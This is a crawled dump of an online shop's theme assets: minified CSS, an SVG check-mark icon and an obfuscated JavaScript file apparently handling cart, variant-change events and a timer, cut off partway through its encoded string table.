#f2f2f4;border-radius:5px}.img_box{object-fit:cover}.review1{margin-bottom:10px!important;margin-top:5px!important}.money-back{display:flex;text-align:center;justify-content:center;column-gap:10px;align-items:center}span.money-back-text{font-weight:700;font-size:14px;line-height:100%;letter-spacing:1px;color:#111}.pro-iwt-wrap{display:flex;flex-wrap:wrap;width:100%}.pro-iwt-wrap .innr{width:33.33%;text-align:center}.pro-iwt-wrap .inner-icon img{width:75px;height:75px;margin:0 auto}.pro-iwt-wrap .innr p{font-weight:600;color:#000;font-size:1.3rem;margin-top:0}.announcement-bar__message{text-align:center;padding:1rem 2rem;margin:0;letter-spacing:.1rem}.announcement_bottom_blocks{display:flex;flex-wrap:wrap;width:100%;justify-content:center}.icon-text-wrap{display:flex;align-items:center}.announcement_bottom_blocks .icon-text-wrap .icon{width:20px;height:20px;line-height:1px}.announcement_bottom_blocks .text p{margin:10px 10px 10px 5px;color:#fff}.announcement_bottom{background-color:#2e2a39}.announcement_bottom_blocks .icon-text-wrap .icon svg{fill:#fff}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.atc-button.arrow.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}a.button.button--primary.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.cart__checkout-button.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.swatch-product-free--addon{border-top-left-radius:0!important;border-top-right-radius:0!important}.product-form__under-container{margin-top:10px}.product-form__label-container .product-popup-modal__opener{margin-bottom:8px}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}
/*# sourceMappingURL=/cdn/shop/t/42/assets/custom.css.map?v=119581471551444190721744215018 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0459/2494/1987/t/42/assets/CircleWavyCheck.svg?v=51402375465626629131674184945
body_size: -457
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.10938 18.8906C4.24688 18.0281 4.81875 16.2187 4.37813 15.1594C3.9375 14.1 2.25 13.1719 2.25 12C2.25 10.8281 3.91875 9.9375 4.37813 8.84063C4.8375 7.74375 4.24688 5.97187 5.10938 5.10938C5.97187 4.24688 7.78125 4.81875 8.84063 4.37813C9.9 3.9375 10.8281 2.25 12 2.25C13.1719 2.25 14.0625 3.91875 15.1594 4.37813C16.2562 4.8375 18.0281 4.24688 18.8906 5.10938C19.7531 5.97187 19.1813 7.78125 19.6219 8.84063C20.0625 9.9 21.75 10.8281 21.75 12C21.75 13.1719 20.0813 14.0625 19.6219 15.1594C19.1625 16.2562 19.7531 18.0281 18.8906 18.8906C18.0281 19.7531 16.2187 19.1813 15.1594 19.6219C14.1 20.0625 13.1719 21.75 12 21.75C10.8281 21.75 9.9375 20.0813 8.84063 19.6219C7.74375 19.1625 5.97187 19.7531 5.10938 18.8906Z" stroke="#111111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.125 9.75L10.6219 15L7.875 12.375" stroke="#111111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/global.js?v=21569970975563909261744215322
body_size: 219938
content:
(function(_0x18f1b6,_0x348eea){function _0x30e687(_0x597a7f,_0x524c5a,_0x44fcbb,_0x341621){return _0x462e(_0x341621- -806,_0x44fcbb)}function _0x12dd3e(_0xce6688,_0x189c97,_0x36094c,_0x55fa17){return _0x462e(_0x36094c- -45,_0xce6688)}const _0x30075e=_0x18f1b6();for(;;)try{if(parseInt(_0x12dd3e(3323,2746,2762,2781))/1*(parseInt(_0x30e687(1471,2581,1802,2146))/2)+parseInt(_0x12dd3e(115,2390,1361,2662))/3+parseInt(_0x12dd3e(1190,2133,2338,2694))/4*(-parseInt(_0x12dd3e(3010,1879,1769,392))/5)+parseInt(_0x12dd3e(2166,3474,2807,2700))/6+-parseInt(_0x12dd3e(437,1342,560,-457))/7*(-parseInt(_0x12dd3e(2268,2193,1342,1723))/8)+parseInt(_0x12dd3e(4411,3057,3088,4037))/9*(-parseInt(_0x12dd3e(2980,1781,2754,2309))/10)+-parseInt(_0x30e687(-1503,-996,281,-432))/11===_0x348eea)break;_0x30075e.push(_0x30075e.shift())}catch{_0x30075e.push(_0x30075e.shift())}})(_0x16b0,515499+-1*-393758+55028*-11);const _0x1fc55c=function(){let _0x18742c=!0;return function(_0xb1dc5b,_0xfc3c35){const _0x5799c8=_0x18742c?function(){function _0x24284c(_0x5f3097,_0x31e0fd,_0x2608cc,_0x30b405){return _0x462e(_0x5f3097- -556,_0x31e0fd)}if(_0xfc3c35){const _0x1c03ed=_0xfc3c35[_0x24284c(2188,2367,3180,2031)](_0xb1dc5b,arguments);return _0xfc3c35=null,_0x1c03ed}}:function(){};return _0x18742c=!1,_0x5799c8}}(),_0x10d7c4=_0x1fc55c(this,function(){function _0x281676(_0x203f71,_0x31c881,_0x4f71b8,_0x1f8f4d){return _0x462e(_0x4f71b8-835,_0x203f71)}const _0x3aef9d={};_0x3aef9d.NOrUV=_0x166890(2351,1657,1927,1944)+"+$";const _0x1ff5bc=_0x3aef9d;function _0x166890(_0x296940,_0x25cd2b,_0x1bf21a,_0x3eca6e){return _0x462e(_0x296940- -513,_0x1bf21a)}return _0x10d7c4[_0x281676(2004,792,1922,2055)]()[_0x166890(2392,3274,1444,2240)](_0x166890(2351,3631,3332,2524)+"+$")[_0x281676(2680,2647,1922,926)]()[_0x281676(588,2083,1902,1740)+"r"](_0x10d7c4).search(_0x1ff5bc[_0x281676(2610,1702,1196,173)])});_0x10d7c4();const _0x1ca702=function(){const _0x1a9f71={};_0x1a9f71[_0x36c814(868,3143,833,1756)]=function(_0x200abf,_0x1baa67){return _0x200abf!==_0x1baa67},_0x1a9f71.QRNHF=_0x36c814(3204,758,1602,2156);function _0x45e252(_0x5e4bb4,_0x4d28ab,_0x4006e0,_0x12e303){return _0x462e(_0x5e4bb4- -71,_0x4006e0)}const _0x467569=_0x1a9f71;let _0x109943=!0;function _0x36c814(_0x4e69fc,_0x58bfe8,_0x1444fd,_0x3373d5){return _0x462e(_0x3373d5-129,_0x4e69fc)}return function(_0x198e17,_0x4ddbf0){function _0x315c93(_0x155fd1,_0x5e118f,_0x4f07f7,_0x1cfd21){return _0x45e252(_0x4f07f7-515,_0x5e118f-426,_0x5e118f,_0x1cfd21-274)}function _0x1f3a4d(_0x45b757,_0x230f01,_0x5249f9,_0x581325){return _0x45e252(_0x45b757-210,_0x230f01-195,_0x5249f9,_0x581325-149)}if(_0x467569[_0x315c93(1313,2587,2071,2698)](_0x1f3a4d(1131,2502,-127,1738),_0x467569.QRNHF)){const _0x119e4c=_0x109943?function(){if(_0x4ddbf0){const _0x38aa8a=_0x4ddbf0.apply(_0x198e17,arguments);return _0x4ddbf0=null,_0x38aa8a}}:function(){};return _0x109943=!1,_0x119e4c}else _0x73ce73=_0x3dd902}}(),_0x2740b4=_0x1ca702(this,function(){const _0x3548e2={bllca:function(_0x519acf,_0x558989){return _0x519acf-_0x558989},eXBMr:function(_0x19978a,_0x3934a7){return _0x19978a*_0x3934a7},ppbUp:function(_0x50e372,_0x43ae14){return _0x50e372(_0x43ae14)},vZSGv:function(_0x43962d,_0x483220){return _0x43962d!==_0x483220},HfEoe:_0x20ef33(1414,2814,1522,3193),hiUUy:"wpekJ",PRuwL:function(_0x3db027,_0x4e10f5){return _0x3db027+_0x4e10f5},VhKkX:function(_0x58641d,_0x3d0dbd){return _0x58641d+_0x3d0dbd},lbDnJ:_0x20ef33(567,1766,1629,2097)+_0x20ef33(4766,3960,3682,4880)+_0xe7fe0(2326,1303,963,2238)+" )",ayRzE:function(_0x130194){return _0x130194()},fzWMv:_0x20ef33(1316,1542,331,2602),oGswL:"info",uAiJW:_0xe7fe0(1560,1920,457,622),rwHBk:"exception",MLJKL:_0xe7fe0(2574,2083,3165,2180),rRyry:_0x20ef33(3558,3579,2539,3883),CeeUw:function(_0x5d900c,_0x379fb5){return _0x5d900c<_0x379fb5}};let _0x9d69d2;function _0xe7fe0(_0xed9909,_0x178acb,_0x54be4a,_0x25e39d){return _0x462e(_0x25e39d- -413,_0x54be4a)}try{if(_0x3548e2.vZSGv(_0x3548e2.HfEoe,_0x3548e2[_0xe7fe0(1446,1018,1903,2393)])){const _0x3d03fa=_0x3548e2[_0xe7fe0(1490,1915,2483,1812)](Function,_0x3548e2.PRuwL(_0x3548e2[_0x20ef33(3659,3873,4789,3477)](_0x20ef33(4752,3466,4116,3502)+_0xe7fe0(723,-389,1497,92),_0x3548e2.lbDnJ),");"));_0x9d69d2=_0x3548e2[_0x20ef33(2176,2670,2192,3319)](_0x3d03fa)}else this.totalSeconds=_0x3548e2.bllca(_0x3548e2[_0xe7fe0(1235,-1078,1223,122)](_0x3548e2[_0xe7fe0(2539,473,676,1812)](_0x59d677,this["timerDurat"+_0xe7fe0(1010,-454,-517,198)]),-2167*2+8073+-3679),45)}catch{_0x9d69d2=window}const _0x263820=_0x9d69d2[_0xe7fe0(230,1356,2667,1256)]=_0x9d69d2[_0xe7fe0(590,1376,2651,1256)]||{},_0x37bcb1=[_0x3548e2[_0x20ef33(2759,3669,4731,3898)],"warn",_0x3548e2[_0xe7fe0(-395,1828,251,560)],_0x3548e2[_0x20ef33(1389,2546,2908,3510)],_0x3548e2[_0xe7fe0(616,973,657,1215)],_0x3548e2[_0x20ef33(4443,3099,3174,3452)],_0x3548e2[_0x20ef33(3797,3644,3569,3274)]];function _0x20ef33(_0x3d34de,_0x371095,_0x9e48a3,_0x250dee){return _0x462e(_0x371095-988,_0x250dee)}for(let _0x32f2c9=4*1431+1*-1811+-3913;_0x3548e2.CeeUw(_0x32f2c9,_0x37bcb1[_0x20ef33(560,1390,325,1910)]);_0x32f2c9++){const _0x4c93b4=_0x1ca702.constructor[_0xe7fe0(2388,449,860,1548)][_0x20ef33(2561,3048,2501,2533)](_0x1ca702),_0x2b530c=_0x37bcb1[_0x32f2c9],_0x52c6e4=_0x263820[_0x2b530c]||_0x4c93b4;_0x4c93b4.__proto__=_0x1ca702.bind(_0x1ca702),_0x4c93b4[_0x20ef33(2783,2075,1793,2036)]=_0x52c6e4[_0xe7fe0(1339,1742,1620,674)][_0xe7fe0(2021,2323,1587,1647)](_0x52c6e4),_0x263820[_0x2b530c]=_0x4c93b4}});_0x2740b4();const ON_CHANGE_DEBOUNCE_TIMER=-2*1508+-5014+-14*-595,currentDate=new Date,_0x2e2edf={};_0x2e2edf[_0x519bf4(2394,3276,1879,2683)]=_0x2cc95f(939,466,1157,2159)+"e",_0x2e2edf[_0x519bf4(2433,2935,4029,2014)+_0x519bf4(523,1480,1916,925)]=_0x519bf4(2017,2655,3925,3811)+_0x519bf4(1482,2779,2138,3022),_0x2e2edf[_0x2cc95f(2465,3041,3163,3486)+_0x2cc95f(1978,349,1226,2219)]="variant-ch"+_0x519bf4(1083,2348,1434,3247);const PUB_SUB_EVENTS=_0x2e2edf,POST_LINK_INT=_0x519bf4(2746,1334,1375,183);let subscribers={};function subscribe(_0x247beb,_0x232714){const _0x13ec83={};_0x13ec83[_0x2c8578(450,1463,952,955)]=_0x2c8578(372,260,380,713)+_0x5b31bb(1967,1146,1476,1950);function _0x2c8578(_0x5daac2,_0x139b26,_0x3c448a,_0x8a3fa6){return _0x2cc95f(_0x5daac2-453,_0x139b26,_0x5daac2- -797,_0x8a3fa6-440)}_0x13ec83[_0x2c8578(219,1204,1040,-452)]=_0x5b31bb(3135,1753,2390,3037)+_0x2c8578(2458,1249,1889,2899)+"d",_0x13ec83[_0x2c8578(-157,293,-681,920)]=_0x2c8578(-165,-53,-1002,1060)+"n",_0x13ec83[_0x5b31bb(2612,2403,510,1372)]=function(_0x469e49,_0x1f0cef){return _0x469e49!==_0x1f0cef},_0x13ec83[_0x5b31bb(1243,-225,173,1008)]=function(_0x4438c9,_0x1b3cf9){return _0x4438c9===_0x1b3cf9},_0x13ec83[_0x2c8578(-148,963,274,63)]=_0x2c8578(623,-70,1390,406),_0x13ec83[_0x2c8578(1781,3172,1854,890)]=_0x2c8578(476,709,1111,-26);const _0x324728=_0x13ec83;if(_0x324728[_0x2c8578(173,904,-1237,-778)](subscribers[_0x247beb],void 0))if(_0x324728[_0x5b31bb(1290,3690,2249,2616)]!==_0x324728[_0x5b31bb(3380,1451,3731,2616)]){(_0x14d3be[_0x2c8578(632,1985,36,8)+_0x2c8578(-177,33,1090,-674)](_0x324728[_0x5b31bb(1964,54,1883,1285)])||_0x4eb53c[_0x5b31bb(1153,2311,903,1467)+_0x2c8578(-177,834,213,-204)](_0x5b31bb(2257,3357,3639,2908)+_0x5b31bb(2379,3934,3332,2568))).classList[_0x2c8578(1989,3218,2848,847)](_0x324728[_0x2c8578(219,179,-324,491)]);const _0x4d6afe=this[_0x2c8578(1510,1030,2749,1868)+_0x2c8578(543,-336,-96,-113)](_0x2c8578(240,-687,-860,1375)+_0x4912c6+(_0x2c8578(198,-693,1510,752)+_0x5b31bb(926,792,846,1354))),_0x26af58=this[_0x2c8578(1510,2208,2084,2192)+_0x5b31bb(1559,1976,2521,1378)]("#CartDrawe"+_0x2c8578(482,-636,-734,-569)+_0x4d2685+(_0x2c8578(198,-539,1108,-693)+_0x5b31bb(1162,1757,2183,1354)));[..._0x4d6afe,..._0x26af58].forEach(_0x4b5b72=>_0x4b5b72.classList[_0x5b31bb(423,857,2298,1597)](_0x5b31bb(154,233,1014,1396))),_0x426341[_0x5b31bb(1034,1054,887,1121)+_0x2c8578(2462,2779,1908,1862)][_0x2c8578(1804,554,827,978)](),this[_0x5b31bb(2226,3640,1444,2550)+_0x5b31bb(3795,1460,2826,2723)+"t"][_0x5b31bb(755,2527,830,1973)+"te"](_0x324728.FNVme,!1)}else subscribers[_0x247beb]=[];subscribers[_0x247beb]=[...subscribers[_0x247beb],_0x232714];function _0x5b31bb(_0x1d272a,_0x4a6466,_0x505c32,_0x4148c4){return _0x519bf4(_0x4a6466,_0x4148c4- -361,_0x505c32-5,_0x4148c4-170)}return function(){function _0x558f6d(_0x131dc7,_0xf9a07f,_0x388dad,_0x44dfd7){return _0x2c8578(_0x44dfd7-694,_0x388dad,_0x388dad-471,_0x44dfd7-226)}const _0x1d52d5={ZVDfU:function(_0x31a253,_0x4bd14d){function _0x35d2f0(_0x51df6a,_0x30f53b,_0x4ed8d3,_0x2aec53){return _0x462e(_0x51df6a-818,_0x30f53b)}return _0x324728[_0x35d2f0(2034,678,740,1182)](_0x31a253,_0x4bd14d)}};function _0x108290(_0x38ceef,_0x618ad9,_0x5f540a,_0xe0f01a){return _0x2c8578(_0x5f540a-768,_0xe0f01a,_0x5f540a-183,_0xe0f01a-447)}if(_0x324728[_0x108290(1007,490,941,1420)](_0x324728[_0x558f6d(368,308,976,546)],"MhGSp")){const _0x3fc609=_0x501ab4[_0x558f6d(-323,313,1094,1080)+"te"](_0x477815);_0x1d52d5.ZVDfU(_0x3fc609,null)&&_0x2e8260.setAttribute(_0x1407dc,_0x3fc609)}else subscribers[_0x247beb]=subscribers[_0x247beb][_0x558f6d(1844,1732,931,1702)](_0x4eede0=>{function _0x5751ca(_0x257d1e,_0x4eb9ed,_0x5a4a9e,_0x15b0b4){return _0x558f6d(_0x257d1e-410,_0x4eb9ed-490,_0x4eb9ed,_0x15b0b4- -84)}return _0x324728[_0x5751ca(965,2535,2327,1147)](_0x4eede0,_0x232714)})}}function publish(_0x3511b6,_0x1661b7){subscribers[_0x3511b6]&&subscribers[_0x3511b6].forEach(_0x22e2c2=>{_0x22e2c2(_0x1661b7)})}function _0x16b0(){const _0x560116=["s2Psu1K","wuzLy3q","EujYzwfRC1bPyW","AfvAA0u","lNf1yw50Axr5xW","vvjSq0y","AgLvvxK","ndDcC0vWqvi","zgf0ys1ZCMm","qvn4uK4","y3brDMi","w2rHDgeTChjLza","m3WYFdf8nhWW","zxbMsfq","iL0GysWGyNv0Da","zxjjza","ls1WCM9KDwn0lq","tKzUCgO","ALfMz3K","vhb5rum","Bf9Fy29UDgvUDa","Af9JB21Tyv9Zzq","uxHezwK","lsDD","q0zKC04","C2vSBgLUz1bSyq","AvzWDM8","vxbOAMK","uhjVzhvJDeLUzG","Bw9KzwXwAwv3zq","qKPuC0e","sg9UD2i","wvbAEvy","mtj8mJb8mNWXmW","CMvHA3mT","BvjzquS","r1nzwMG","DLLmA2e","B25lzxL1Ca","vhrJAeW","yM9myMu","wvDbAuW","BwLUDxrLC1nWyq","CxvHBNrPDhLtzq","shjXsfy","r0vStxi","w3bYAwnLx2vHyW","DvLzsLG","D2vbD2G","BKHyDee","D2LKDgG","y2fYDc1KCMf3zq","ntG1odK0BMjZu3vv","CKPLD3O","uuLyu08","B25syw5Nzq","s3fhtvi","vdaWoJaWoJaWwG","ELHvq1m","DxbKyxrLswq","DKnOuNG","uLf1BKe","BwL0qNv0Dg9Ulq","zgf0zvvUC3vICW","kcGOlISPkYKRkq","vvb1ChG","ywrKtgLZDgvUzq","zgf0zuzVCM1HDa","lMnHCNqTAxrLBq","BM90zq","y2fYzc12yxjPyq","sgPJA2G","C2LSyM8","tLzWug0","Chjwq2K","ELrwzum","C3rYAw5N","ChjVzhvJDeLUzG","yw50u3rHDhvZzq","t1rmug8","DguGDMLKzw8","y2fYDf9FAxrLBq","C2nYB2XSzwrqyq","Eg1zAM0","AvjdAeW","vMHlA1G","qxnbEMK","yxrL","CMDev1C","rgnmC1u","EfLSsKS","B3vW","zwXPBMu","CMvUzgvYu2vHCG","qMv1Bxa","lNbYB2r1y3qTzG","rgzeEuC","Aw5Uzxjive1m","rhjNBNC","ywXSuhjLzgLJDa","DgvZ","uMTmDKu","D2XQExa","z2fKtha","z2v0u2vHCMnOuG","C2vHCMnO","y0XKuKW","AfvyqKe","lNnLBgvJDf9FCW","whv0sNq","Aw5UzxjizwLNAa","zgLZCgf0y2HfDG","CM0T","DMLZAwjSzq","C2nYB2XSrgvZDa","C0rrBMe","sefwsMC","BgvMDa","DgPyD2q","ALntCMu","ywXFx3rPBwvYxW","zhDXvfu","A2vY","ze9mqKm","uejbt1e","q25UreS","ywXZx19TzwrPyq","l2nOzwnRB3v0pW","DhjHBNnMB3jT","CMfQCeS","t2Hwtge","z2uGAw1N","v0vAtNO","r3bJB1a","u3buBfi","BK9VuNC","zgLlEMG","AxrLBv9JB3vUDa","rgLZCgXHEwvKuW","vfjQwM8","zgvMAw5L","yw1VDw50x25VxW","mxWYFdr8m3WW","svfsvui","jY0NxsKSifTKCG","y0LctgG","DK1Qr3q","zu5zsum","DezVCM0","Cxf2C0y","sfjLBei","Bw9UDgHmywjLBa","mtK3ndztveT2sfG","AwLkqMy","DfLMExK","Buzxs1O","zMv0y2HrDwfUDa","uwjvEK4","Axnszxf1AxjLza","rhrYve4","wKDVz1K","tePYr0i","rLLPAfa","AMf2yxnJCMLWDa","B25pyNnLCNzLCG","DKfIqMO","yxj0swnVBKfJyW","AgvHzgvYCW","y09rqvO","CMvTB3zLqxr0CG","zxjYB3jZ","y2nLChq","y3rVCIGICMv0Dq","s05KtLm","mNWWFdr8m3W1Fa","s1Pwvxq","rw50zxi","AxnuzxH0","C2HPvNm","y2HLy2TLza","z1zirNO","EKT1Efq","y2fYDf9JAgfUzW","Be9dwwS","D0njvKm","z2LPuKW","yxjLytPLBMfIBa","C3vTBwfYEsWGyq","Dw52sgi","BKLUChv0","BhboEei","Egjfr04","lM1HAw4TyxrJlq","EuPZB08","q0jRC2S","vunWEKS","lMzLyxr1CMvKlq","txzJt2q","x3j1BgvZ","BgfUz3vHz2u","t1busu9o","y2fUCgXHExrOCG","qw5Lu0O","zu9MzMvYlq","y2fYDeL0zw1Z","DvP5rKS","x21PBNv0zxm","u1PQqMq","qufjC2u","D3nprgG","y291BNrYEuvS","yNDfu0u","y2HHBMDL","lwHPzgrLBG","qxr3Bfa","AvLwzwW","ELnhD2i","tePLDhq","s1bjCNu","qwDHwLm","qxjYB3DvCa","r3Dfuuy","AgvHzgvYlwrYyq","y2HgB3juzxjT","sxLQCMe","CwXZAuu","Bxniu24","BLzXrui","A2v5","zwfKzxi","BhnFx21LzgLHlq","D09ltMK","zMv0y2HbDMfPBa","BwfPBKf0y0j1Da","rgnSBgu","A0z6CeG","EeLkrNC","y2XLyxjdyxj0","lwj1yMjSzq","A0nKDxu","w25HBwu9iNnLBa","CMvHA3m","uwzIC0u","AunbwgG","C2vJB25KC1nWyq","DMfYAwfUDenOyq","yxj0lwXPBMuTAq","C2vSzwn0vgLTzq","Aw9Ux2LKpw1HAq","AgLKzuvSzw1LBG","DgfPBMvYCW","u3fRBw8","t0z5Cfq","i3n0AwnREs1HDa","z2LMDhm","q2jevKW","y2HLy2TVDxqTyG","y2fYDf9JBgvHCG","nhWXFdz8mhWYFa","yvHzwMK","whvJC0u","r2D4uxi","u2vHCMnOuMvZDq","xvTWCM9Wzxj0Aq","DxPuqLC","AgXTqK0","y2XPzw50wa","DxbKyxrLuhjPyW","CM9Szq","zLjyAei","Aw9Ulxr3BY1JBW","CgfYzs1WCMLJzq","qMrIC0m","u2HVCgLMEq","CM91Cf9FC2vJDa","B250ywLUzxjZ","w25HBwu9y2fYDa","DfLQyKm","qwnJzxb0","C1H1q0e","AMTtu1K","AfPMuvC","BgXcDg4","z2v0vgLTzq","lMnHCNqTzgLZyW","zxjmBvm","C2T2DLi","BgvJDhm","zgLZCgXHEwvKuW","q1LQquy","BLbUsM8","zuzSyMK","zun6DLu","B3b0Aw9U","CenKrNu","ENH5tfy","vNnSyNK","thHytxu","swjfBuK","rg55D3q","Cwnuv0i","D050Au4","CMzgsxG","thviwMe","u1j3r0O","zgqTyNrU","C2v0tgL2zvjLzW","yLHHBLa","x2vYCM9Y","BNqTC2vSzwn0CW","Exzuy1y","y2fYDa","y29Kzq","A2vKxq","AhruDLe","vwP4C28","y0Pkv1i","DezNseG","shzouMq","DhrVBG","yLrhz3C","y2fYDf91CMW","A2Lzsvy","zw5HyMXLtg9Hza","wwT0u0m","EgfOEwC","B3jTls0","twDUEM0","B3jTx192yxjPyq","tKvxELm","zgf0ys1KzwzHDq","vuTpzKq","yxLFzgf0zq","mty1mduXzKHjs3LO","Aw5WDxrBBMfTzq","BwfYEq","su5VDva","CY0TzgLZywjSzq","z2v0rgf0zq","D2P1D1y","BgLnveS","zw50","BM1Mrui","yxbWzw5Kq2HPBa","zfHKzNy","BM9duMG","v1bkAK8","i3nPBxbSzs1IDq","A2nzDwu","zgvMzxjYzwrnzq","DgHLBG","EejADwy","lcbPzNjHBwu","zgrFBw1FBNvTzq","z2v0qM91BMrPBG","C2v0uxvHBNrPDa","yvLJwgu","ChngzLC","yxv0B3bSyxK","rhbSwNm","qNDpzxi","vgfVDwS","uM9NuKW","yu9jEKu","CLvj","y3rPDMuTB3b0Aq","Dvn3wu4","lwzVCM0TAw5ZDa","i2nHCNqTAwnVBG","BwfNzxm","y2XLyxjpChrPBW","rw1Yrhm","v09jBNe","r1LUu0e","AgfUzgXLq2HLyW","Dw5KzwzPBMvK","AxmTzw1WDhK","twrvEhq","B2XSzxi","DMTJCey","sxjwDhG","BgvZq29UDgfPBG","lxnLyxjJAa","BeLVr1y","i1bYB2r1y3rnBW","uxHLzfm","uerfC1K","zgLZCgXHEvbYBW","zt0IAgLKzgvUiG","AwrKzw4","t2nuwvm","uuztvg0","y3vYCMvUDfzHCG","r2ztyKe","z2v0u2vJDgLVBG","Aw5UzxjuzxH0","vgTktuu","A0j1Bvq","DuriD1a","s1rNA2O","z1rwB1q","Bw9UDgHZ","BNrZ","qLLbv1e","r0jjuLu","CvvkwK4","x2XHyMvS","y3zzy0K","De95sKC","Dg9mB3DLCKnHCW","AgfUzgXLvg9NzW","ywrKAxrPB25HBa","sMvVwKW","u0HYte0","vxn2zeq","suL6A3K","uurItxq","rLzvCuu","tK9Yvvy","t1HXs0K","zgvY","A2PmCwC","AvjAwfK","shPcD0G","yxrHlxrVz2DSzq","sw5Uzxjive1m","DhHYExC","suLhD0u","rhzzte4","zMLmuvq","Bwv0Ag9K","mZe2nJi2mNflqxbrtG","tvL1yue","vw5ZDwjZy3jPyG","ywfnuNC","u0rms3q","Dg5fCNjVCG","C0HmrgG","DNburM8","q29ntMS","AMrUB2q","AgfUzgXLu2vSzq","tvHLBLa","rLLPDwG","u2jrr0m","CgX1CW","AMDlDvy","C2vHCMnOvgvYBq","A09dqwu","zM9YBvzHCMLHBG","psjZzwfYy2GIxq","uwHrAKW","nNWYFdv8nhWWFa","DxjS","lNnOyxjLlxvYBa","CLLbuKC","zM5cBwq","EhHxwha","AfzTtKi","BgvUz3rO","yw5PBwf0Aw9UCW","zwrdywXSyMfJAW","lMzVB3rLCG","zeL1sNq","vhLNs0C","DMLKzw9Fx3nVDq","tfDIDKC","yY1MB290zxiTCW","suLgu20","iJ48Aw5WDxqGDa","zfjuvMW","C2vJDgLVBKLK","D2vYlxzHBhvL","Dgzqu1u","ic5WCM9KDwn0lq","EfzXEhi","EujVDw5KCMLLCW","vgTTtLa","zxnZAwjPBgL0Eq","Cg1nrxa","quj0u0O","q0rdDuu","zvnlDKO","C2nYB2XSqNrU","vgDnwLq","ENvJqw0","y2vPBa","AhfMsgu","u1Dgzhe","zfb6B04","DxbKyxrLugLJAW","B25LtM9UvxbLBa","A1fpC2S","v1L0Ahy","whLSvNi","Aw5JBhvKzxm","luXPDMvszwDPBW","C2vSzwn0zwrwyq","tKXwrfu","CM9Y","AvD0ALG","uK5lChu","sw1XseO","y2nHCvi","luXPBMvjDgvTuW","EKzWv3G","rKHIv3m","DLrTt3a","lwPZ","qxrJqNv0Dg9UCW","teHpse4","yxjPys1Hy3rPDG","zKH2ufm","C2vJDgLVBLr3BW","tgnjv2S","CezpExK","v2juCu4","svr0vem","wxL3z1u","Dg91y2HTB3zL","zs1IDxr0B24","BgLUA1TYzwW9jW","y29TBwfUzciSiG","tvb5ufe","Aw5WDxrFmG","wgfQsLi","C2Lgr1u","Bwf0u3jJ","v3rdD00","lcaJChjVzhvJDa","rKHvrha","v1PxEKS","AxntzwnVBMrHCG","wgXowM4","AKHLt24","sgnjswK","txnJAgu","AgfZrhjHD2vY","l2rPC2nVDw50lW","tNHZuxa","uwTLBvy","yKrKr04","ChjVDMLUy2vfBa","sNHfufa","BhvL","DgXQu20","BevxA0i","Dw5ZAgLMDa","DeXeDLi","DeLzvfi","ChjPy2u","uur2qvy","t1fpuwC","zMvHDhvYzwrFBq","y2PLreO","z2HUy3u","AgvHzgvY","yu9xEhG","DKjXwNC","qNLjza","DxrytLe","AvrmC24","BMn0Aw9UkcKG","BwLU","zuXUDKS","B25Z","rfLyEM4","yMXLzcWGDgv4Da","CLLwAvK","DwjTAxrcDxr0BW","CMnOxq","yxjPys1OAwrKzq","y3vrA1a","y29UCW","CgXHEq","z1Dyy3G","yMjKy2C","ChjVDMLUy2vdBW","mNW2Fdq","rK5wBwu","y0HWreS","C2vLA1zPzgvV","CLLPCe4","wLzXwfy","y3rPB24","qw5rCLK","y3vZDg9TrMLLBa","uMrpsMu","DNv3DxO","zgvS","zt1OAwrKzw5Dkq","shfsD0O","zvHctxi","AvflrfG","s2fyEK0","BwnhzxO","CMLJzv0","EwnnCwy","yxr0ywnOrxzLBG","zgvK","rgLAtey","wLbqD1y","u1H2B2m","BuDwCey","DwLWCNq","lNbYzwrPy3rPDG","BwLJlwrHDgu9iG","i3bYB2r1y3qTzG","zc1xAxrO","uMX6zfe","AKvlz2G","Bg9N","s1rfr20","twXZwM0","DxzeBg0","zgf0ys1TAw4","yM95qxG","tu5YBMq","yxrJrxjYB3jnCW","BgLJywjSzq","u2jKyuC","ue9iD0q","EMTUwgy","Dg9U","zMLUzeLUzgv4","EKfPB3C","CgfYC2vgCM9TuW","Ee9UvxG","wLnJBve","zt0ICMvZzxqIxq","x3j1BgvZlwnHCG","z2vxCMfWCgvY","B2rHBa","B2zMzxjjDgvTCW","weHrv08","ChjVzhvJDfvYBa","rNnUALm","w3r5Cgu9iMfWCa","lwrPC2nVDw50xW","mNW1Fdb8mxWZFa","DMfYAwfUDc1Zzq","qKTLB0q","w2HYzwzDlcbIDq","zgv4","EfvoB1q","CMvTB3zLrxjYBW","DMLKzw9Fx3rPBq","C3P1rxu","qLzkEfi","ExbLpsjOAwrKzq","Bxv0zwq","BNjMDMq","Dg9Nz2XLqwrKqG","DKDlCu8","Dg9gAxHLza","ue9tva","CMfUzg9T","zg93","ugrfy1y","m3WXFdj8nhWW","wgvzsLK","uKfQu00","nZG4nZC0uvfNAwnH","EYjTzxrOB2qIoG","zgLZy291BNqT","EwLJCvO","lxbYAwnLlq","C2HVCgLMEq","Aw9U","C0HOB2e","Aw8Ixq","tvvgDue","i0nHCNreCMf3zq","lNbYB21WlxbVCa","EfLeDfy","qxDAvM8","AgfZuxvHBNrPDa","ywXSBwvUDc0","B2PXveS","Aw50zxjUywWTDG","AxnjBNrLCNnLyW","lw1LC3nHz2u","vuHVu1a","uKTJz0q","BgLUzq","z0zADMG","ruHZDxG","q29UDgvUDc1uEq","C3rYAw5NAwz5","yxjPys1KAxnHyG","zhDuu0y","CY1ZCgLUBMvY","zfnRvuO","DKXbDwO","Eg